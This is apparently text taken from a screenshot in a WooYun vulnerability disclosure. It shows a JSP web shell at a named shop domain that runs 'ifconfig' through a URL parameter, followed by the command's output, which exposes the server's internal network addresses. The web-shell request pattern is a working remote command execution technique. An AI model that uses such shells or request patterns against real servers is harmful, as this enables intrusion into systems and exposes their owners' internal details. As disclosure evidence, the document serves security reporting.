 shop.ehuatai.com/zecmd/zecmd.jsp?comment=ifconfig
Send
Command: ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:8B:0D:CD
inet addr:10.2.19.74 Bcast:10.2.19.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8b:dcd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:137779644 errors:0 dropped:0 overruns:0 frame:0
TX packets:113395081 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:38322305023 (35.6 GiB) TX bytes:81850850771 (76.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:31699597 errors:0 dropped:0 overruns:0 frame:0
TX packets:31699597 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4422225633 (4.1 GiB) TX bytes:4422225633 (4.1 GiB)
www.wooyun.org